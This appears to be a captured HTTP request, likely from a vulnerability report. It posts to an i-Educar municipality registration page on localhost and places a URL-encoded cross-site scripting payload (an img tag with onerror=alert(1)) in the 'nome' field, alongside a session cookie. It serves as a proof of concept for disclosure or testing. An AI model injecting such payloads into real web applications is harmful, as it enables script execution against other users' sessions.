 Request
Pretty Raw Hex
1 POST /intranet/public_municipio_cad.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 93
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/intranet/public_municipio_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbL10OhzkraxlndAOx8
21 Connection: keep-alive
22
23 tipoacao=Novo&idmun=&idpais=45&iduf=4&nome=
%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E&cod_ibge=